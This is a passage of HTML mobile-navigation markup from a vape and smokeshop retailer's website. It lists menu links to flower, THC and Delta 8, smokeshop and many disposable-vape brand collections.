                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="flowers-1-11" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Flowers Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Flowers">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/flower"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Flowers</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/flower-1"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Flower</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/astro-eight"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Astro Eight</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="new-arrivals-2" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">NEW ARRIVALS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="new-arrivals-2" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">NEW ARRIVALS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="NEW ARRIVALS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">NEW ARRIVALS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Disposable Vape</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals-hemp"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">THC and Delta 8</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Smokeshop</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="disposable-vapes-3" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">DISPOSABLE VAPES</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="disposable-vapes-3" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">DISPOSABLE VAPES Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="DISPOSABLE VAPES">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">DISPOSABLE VAPES</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="shop-by-product-3-1" aria-expanded="false">
                        <span class="mobile-nav__label">SHOP BY PRODUCT</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="shop-by-product-3-1" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">SHOP BY PRODUCT Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="SHOP BY PRODUCT">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">SHOP BY PRODUCT</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ADJUST</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/airiss"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIRISS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/airmez"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIRMEZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AIR BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AL FAKHER CROWN BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">AMY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ARCHER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ARRO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BEN Northon</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BORING TIGER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BERI CRUSH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/blazy-bunny"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">BLAZY BUNNY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cookies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">COOKIES</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">COLD STEEL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/chris-brown"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">CHRIS BROWN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">CZAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DHOSE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DKHAAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOJO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/dozo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOZO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">DOOZY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/elux"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ELUX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/fasta-burrst-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FASTA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fifty-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FIFTY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/firerose"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FIREROSE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/flonq"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FLONQ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/foger"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FOGER</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fruitia"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRUITIA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/friooo-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FRIOOOBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/fumi"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">FUMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/geek-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GEEK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="#"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GIMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="#"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">GOAT BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEAVENS GATE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HEYBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/horizontech-100k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HORIZON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HOTBOX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HULK HOGAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ICEWAVE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/ijoy"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">IJOY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">INNOBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/invy-6000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">INVY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kado-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KADO BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KONG BY ZILLA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kori"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KORI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kumi"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KUMI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/kangvape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KANGVAPE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KEEYOU</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KONA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">KYLINBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lost-angel"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LOST ANGEL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LOST VAPE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lucid"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LUCID</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">LUFFFBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mecha-king"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MECHA KING</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MEMERS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mintopia-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MINTOPIA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mnke-bars-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MNKE BARS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mtrx"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MTRX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MOTI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mr-fog"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MR FOG</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">MY SHISHA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NAARBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/nasty-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NASTY BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/nexa"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NEXA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/north"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NORTH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NOSE KNOWS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">NOVO BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/off-stamp"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OFF STAMP</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OLIT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OMINA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/orion-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ORION BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/oxbar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">OXBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PACHA MAMA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PEAK BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pica-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PICA BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pilllow-talks"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PILLLOW TALKS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PLOOX</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pod-juice"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD JUICE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POD SALT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/polk-a-dot"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POLK A DOT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/poshhh"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">POSHHH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PRIV BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/pyne-pod"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PYNE POD</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/rab-beatss"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RAB BEATSS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/raz-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RAZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/rifbar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RIFBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/shisha-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SHISHA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/sigelei-smart-ac10000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SIGELEI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/sili-box-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SILI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"
                              class="mobile-nav__sublist-link"
                              
                            >
